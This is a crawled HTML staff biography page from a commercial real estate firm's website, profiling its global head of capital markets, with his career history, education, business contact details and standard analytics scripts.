

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/Brian.Delgado
body_size: 9092
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="Brian is responsible for global capital formation and business development efforts in service to Transwestern&#39;s TIG and TDC businesses.&amp;nbsp;With 25 years " /><title>
	Transwestern | Brian Delgado
</title><link rel="icon" href="assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="62ms" />
<meta name="be:orig_url" content="https://transwestern.com/Brian.Delgado" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/01288670587" />
<meta name="be:norm_url" content="https://transwestern.com/Brian.Delgado" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_25; p_epoch:1768897545368" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_20; ph_00; pmh_25; p_epoch:1768897545368" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner bio-bnr-inner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/bio-bnr-bg.jpg')">
        <div class="fix-wrap">
            <div class="banner-caption">
                <div class="bio-user-info-main">
                    <div class="bio-user-pic">
                        <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-userphoto/154335.jpg?m=638442850569725388?height=370&width=370&mode=crop" alt="">
                        
                    </div>
                    <div class="bio-info-dtl">
                        
                        <h1>Brian Delgado </h1>
                        Senior Managing Director, Global Head of Capital Markets<br />
                        <span class="PostPosition-info">Transwestern Investment Group
                            <br>
                            Dallas, Texas</span>
                        <div class="biouser-social-dtl">
                            <div style="overflow: hidden;">
                                <a style="display:none;" href="https://" class="bio-linkedin-icon"></a>
                                <a style="display:none;" href="" class="bio-twitter-icon"></a>
                            </div>
                            <div>
                                <a href="/vcard-generator?EntraPeopleID=a6a96cbd-c0d3-4479-9523-2974851effb8" class="vCard-txt" target="_blank">vCard</a>
                            </div>
                            
                        </div>

                        <ul class="bio-contact-dtl">
                            
                            <li style="display:none;"><span>License Number:</span>
                                
                                    #
                                
                            </li>
                            <li style=""><span>Phone:</span> <a href="tel:(214) 292-6435">(214) 292-6435</a> </li>
                            <li style=""><span>Email:</span> <a href="mailto:Brian.Delgado@transwestern.com" class="user-mailid">Brian.Delgado@transwestern.com</a> </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="bio-details-scn">
            <div class="fix-wrap">
                <div id="ctl00_cphFrontBody_divBioDtlInner" class="bio-details-inner">
                    <div id="ctl00_cphFrontBody_divBioDtlCont" class="bio-dtl-cont-prt">
                        <h2>Biography</h2>
                        <p><h4>TRANSWESTERN ROLE</h4><div><div><div>Brian is responsible for global capital formation and business development efforts in service to Transwestern's TIG and TDC businesses.&nbsp;With 25 years of real estate investment and capital markets experience, his focus will be diversifying the firm's institutional partnerships and expansion of its investment product offering.&nbsp;</div></div></div></br><h4>CAREER HIGHLIGHTS</h4><div><div><div>Brian joins Transwestern following his tenure at CrossHarbor Capital Partners, where he led business development efforts across a wide spectrum of investment products for the Boston-based firm.&nbsp;Prior to CrossHarbor, Brian was responsible for international fundraising and investor relations activities at Rockpoint Group, generating more than $2 billion in aggregated investor commitments.&nbsp;Prior to Rockpoint Group, he spent 15 years with GE Capital, most recently as Head of Capital Raising and Investor Relations in the United Kingdom and Asia Pacific.&nbsp;</div></div></div></br><h4>EDUCATION</h4><div><div><div>Brian received a B.S. in Finance and Management from the Leonard N. Stern School of Business at New York University</div></div></div></p>
                    </div>
                    <div class="servicesAssociated-prt">
                        <div id="ctl00_cphFrontBody_divNews">
                            
                            <h3>Related news</h3>
                            <ul class="related-news">
                                
                                        <li class="properties-info">
                                            <a class="properties-info-link" target="_blank" href="https://thestockwatcher.com/pages/articles/popular/2024/6/12/transwestern-investment-group-expands-leadership-team-senior-managing-director" style="background-image: url('https://thestockwatcher.com/article-images/xhTzROnsqKWgfJAZKQlXAtzePApPaAr6.webp?width=646&height=384&mode=crop');">
                                                <div class="pub-tag">News</div>
                                            </a>
                                            <h3>
                                                <a target="_blank" href="https://thestockwatcher.com/pages/articles/popular/2024/6/12/transwestern-investment-group-expands-leadership-team-senior-managing-director">Transwestern Investment Group Expands Leadership Team with New Senior Managing Director</a>
                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info">
                                            <a class="properties-info-link" target="_blank" href="https://therealdeal.com/texas/2024/02/12/matthews-southwest-hires-real-estate-lawyer-phill-geheb/" style="background-image: url('https://static.therealdeal.com/wp-content/uploads/2024/02/Matthews-Southwest-Hires-Real-Estate-Lawyer-Phill-Greheb-f.jpg?width=646&height=384&mode=crop');">
                                                <div class="pub-tag">News</div>
                                            </a>
                                            <h3>
                                                <a target="_blank" href="https://therealdeal.com/texas/2024/02/12/matthews-southwest-hires-real-estate-lawyer-phill-geheb/">Matthews Southwest Hires Real Estate Lawyer Phillip Geheb</a>
                                            </h3>
                                        </li>
                                    
                                        <li class="properties-info">
                                            <a class="properties-info-link" target="_blank" href="https://www.connectcre.com/stories/people-companies-february-9-2024/" style="background-image: url('https://www.connectcre.com/wp-content/uploads/2023/10/Texas-People-and-Companies.jpg?width=646&height=384&mode=crop');">
                                                <div class="pub-tag">News</div>
                                            </a>
                                            <h3>
                                                <a target="_blank" href="https://www.connectcre.com/stories/people-companies-february-9-2024/">People & Companies, February 9, 2024</a>
                                            </h3>
                                        </li>
                                    
                            </ul>
                        </div>
                        
                    </div>

                </div>
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/Brian.Toenjes">Brian Toenjes</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/Ganon.Rich">Ganon Rich</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/news-detail/transwestern-welcomes-deke-schultze">TRANSWESTERN WELCOMES DEKE SCHULTZE</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        function showAllProps() {
            $(".properties-info-toggle").each(function () {
                $(this).show();
            });
            $(".bio-more-pdt").hide();
        }
        $(document).ready(function (e) {
            $('#lipeople').addClass('active');
            $('.about-tab-list li').click(function (e) {
                var tab = $(this).attr('data-tab');
                $('.about-tab-list li').removeClass("active")
                $(this).addClass("active")
                $('.tabdata-common').removeClass('tabdata-current');
                $('#' + tab).addClass('tabdata-current');
            });

            /*** SpinxCommon custom Selectbox ***/
            $(".cmn-select select").select2({ minimumResultsForSearch: Infinity });

            $('.cmn-select select').on('select2:open', function () {
                //alert(1);
                $('.select2-dropdown .select2-results__options').mCustomScrollbar('destroy');
                $('.select2-dropdown .select2-results__options').mCustomScrollbar('update');
                setTimeout(function () {
                    $('.select2-dropdown .select2-results__options').mCustomScrollbar({
                        axis: 'y',
                        scrollbarPosition: 'inside',
                        advanced: {
                            updateOnContentResize: true
                        },
                        live: true
                    });
                }, 1000);
            });

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

        });
    </script>

        </footer>
    </div>
</body>
</html>
